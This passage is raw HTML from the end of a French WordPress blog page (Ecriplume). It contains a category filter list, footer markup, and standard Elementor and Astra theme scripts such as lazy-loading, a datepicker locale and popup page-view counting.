name="_sft_category[]" id="sf-input-cf38ab0233945b8fda35419280a2243b"><label class="sf-label-checkbox" for="sf-input-cf38ab0233945b8fda35419280a2243b">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-17a7ceb2ab24140ddd6a3f920a9411a9"><label class="sf-label-checkbox" for="sf-input-17a7ceb2ab24140ddd6a3f920a9411a9">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-7c78c81680666ddc6cbe37600a972072"><label class="sf-label-checkbox" for="sf-input-7c78c81680666ddc6cbe37600a972072">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-091caf995ccf1c730d4611a1d3fdc9f0"><label class="sf-label-checkbox" for="sf-input-091caf995ccf1c730d4611a1d3fdc9f0">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-5a9f5b74b45781718aff11acdba348de"><label class="sf-label-checkbox" for="sf-input-5a9f5b74b45781718aff11acdba348de">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-db878720eec1691667bdd320c255a9f5"><label class="sf-label-checkbox" for="sf-input-db878720eec1691667bdd320c255a9f5">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-e12f1c2a5656fbda464bf2a155341593"><label class="sf-label-checkbox" for="sf-input-e12f1c2a5656fbda464bf2a155341593">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-ac38e160c2b61daa28205aa6722ba798"><label class="sf-label-checkbox" for="sf-input-ac38e160c2b61daa28205aa6722ba798">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-55705d8368c95344a7cbbf483f4a9281"><label class="sf-label-checkbox" for="sf-input-55705d8368c95344a7cbbf483f4a9281">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-a813f08a1c397989739d2ac901c358cb"><label class="sf-label-checkbox" for="sf-input-a813f08a1c397989739d2ac901c358cb">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-1322d089f87c92eac7011e3b41468818"><label class="sf-label-checkbox" for="sf-input-1322d089f87c92eac7011e3b41468818">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-9e7338adc097ab5f37f6fe6bee1d86d0"><label class="sf-label-checkbox" for="sf-input-9e7338adc097ab5f37f6fe6bee1d86d0">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-83ad02c5f328a12718af82fb1cc62ad1"><label class="sf-label-checkbox" for="sf-input-83ad02c5f328a12718af82fb1cc62ad1">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-788514ac95429437a727b6e7c671b46b"><label class="sf-label-checkbox" for="sf-input-788514ac95429437a727b6e7c671b46b">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-21bd1486c19efd03be045548d48f61f3"><label class="sf-label-checkbox" for="sf-input-21bd1486c19efd03be045548d48f61f3">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-a30fffb3d354d02bf47024872f0f9c0d"><label class="sf-label-checkbox" for="sf-input-a30fffb3d354d02bf47024872f0f9c0d">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-b6da0e7cb5f549e8d0e08218d80fa657"><label class="sf-label-checkbox" for="sf-input-b6da0e7cb5f549e8d0e08218d80fa657">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-3a3c0968df52e01b1795aba8f3465978"><label class="sf-label-checkbox" for="sf-input-3a3c0968df52e01b1795aba8f3465978">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-fade7d3db340e8cca223c5f488a969df"><label class="sf-label-checkbox" for="sf-input-fade7d3db340e8cca223c5f488a969df">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-5652b0075fb8cf8aa1d0f6c9a6b27b68"><label class="sf-label-checkbox" for="sf-input-5652b0075fb8cf8aa1d0f6c9a6b27b68">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-7f6d7a63f9fea01b4007bb12b2b24e6e"><label class="sf-label-checkbox" for="sf-input-7f6d7a63f9fea01b4007bb12b2b24e6e">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-dc69b926c3cf78a662ac7c8ace3c1483"><label class="sf-label-checkbox" for="sf-input-dc69b926c3cf78a662ac7c8ace3c1483">Santé<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-522fae14469a5ddae9af84e09fc68699"><label class="sf-label-checkbox" for="sf-input-522fae14469a5ddae9af84e09fc68699">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-64f94dc2be13eb6dfd9357fca644dc08"><label class="sf-label-checkbox" for="sf-input-64f94dc2be13eb6dfd9357fca644dc08">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-bcfe503e3c35ae7c4409fb21ea212b26"><label class="sf-label-checkbox" for="sf-input-bcfe503e3c35ae7c4409fb21ea212b26">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-6ffde379a1479ded147b73cbdb4cb86e"><label class="sf-label-checkbox" for="sf-input-6ffde379a1479ded147b73cbdb4cb86e">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-5d5abd47a3d985d9ee5c3b88ee6a45f2"><label class="sf-label-checkbox" for="sf-input-5d5abd47a3d985d9ee5c3b88ee6a45f2">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-326598bb8b05b7b2999ac5cb5bd11c49"><label class="sf-label-checkbox" for="sf-input-326598bb8b05b7b2999ac5cb5bd11c49">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-7c091ef7bbd7c17b30b64514ebad4c9a"><label class="sf-label-checkbox" for="sf-input-7c091ef7bbd7c17b30b64514ebad4c9a">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-158b51d31202dfe45271ccf6b420e675"><label class="sf-label-checkbox" for="sf-input-158b51d31202dfe45271ccf6b420e675">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-166f7466c9ef7ddcc49cd13acaead12e"><label class="sf-label-checkbox" for="sf-input-166f7466c9ef7ddcc49cd13acaead12e">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-bc327eaf08fb224484df54a0c20ada73"><label class="sf-label-checkbox" for="sf-input-bc327eaf08fb224484df54a0c20ada73">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-40f4d21936ee85708130486f98e642aa"><label class="sf-label-checkbox" for="sf-input-40f4d21936ee85708130486f98e642aa">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-b035abeca477cc8acba1558ef0972b1c"><label class="sf-label-checkbox" for="sf-input-b035abeca477cc8acba1558ef0972b1c">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-6b29534108f7928a72f73057e344cff9"><label class="sf-label-checkbox" for="sf-input-6b29534108f7928a72f73057e344cff9">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-b9553798fbc278ef4f79ef3c7d322761"><label class="sf-label-checkbox" for="sf-input-b9553798fbc278ef4f79ef3c7d322761">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-5ad21a073ab39c25d73d52aa06f2ff33"><label class="sf-label-checkbox" for="sf-input-5ad21a073ab39c25d73d52aa06f2ff33">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-e6799f5301ed23e36c22ee37fd228b9d"><label class="sf-label-checkbox" for="sf-input-e6799f5301ed23e36c22ee37fd228b9d">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-479449cc101e0a7ea80c2250d392f148"><label class="sf-label-checkbox" for="sf-input-479449cc101e0a7ea80c2250d392f148">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-78afb583c7e172bb7dccd9d2cb31496a"><label class="sf-label-checkbox" for="sf-input-78afb583c7e172bb7dccd9d2cb31496a">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-5a6666f495390110c402e0f19e88245f"><label class="sf-label-checkbox" for="sf-input-5a6666f495390110c402e0f19e88245f">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2896057e4"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"9 mai 2012 - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
